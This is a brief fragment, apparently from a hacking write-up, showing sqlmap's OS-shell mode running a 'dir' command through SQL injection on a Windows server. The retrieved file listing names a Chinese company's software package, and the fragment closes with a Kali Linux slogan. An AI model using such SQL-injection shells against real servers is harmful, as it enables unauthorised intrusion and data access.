 os-shell> dir d:\soft /b
do you want to retrieve the command standard output? [Y/n/a] Y
[11:17:06] [INFO] the SQL query used returns 7 entries
[11:17:06] [INFO] retrieved: "dotnetfx.exe"
[11:17:07] [INFO] retrieved: "dotNetFx35setup.exe"
[11:17:07] [INFO] retrieved: "server2003环境安装3.exe"
[11:17:08] [INFO] retrieved: "server2003环境安装3.rar"
[11:17:08] [INFO] retrieved: "厦门点击网络技术有限公司V3.12"
[11:17:09] [INFO] retrieved: "厦门点击网络技术有限公司V3.12.zip"
[11:17:09] [INFO] retrieved: "远程端口更改.exe"
command standard output:
---
dotnetfx.exe
dotNetFx35setup.exe
server2003环境安装3.exe
server2003环境安装3.rar
厦门点击网络技术有限公司V3.12
厦门点击网络技术有限公司V3.12.zip
远程端口更改.exe
KALI LINUX
The quieter you become, the more you are able to hear.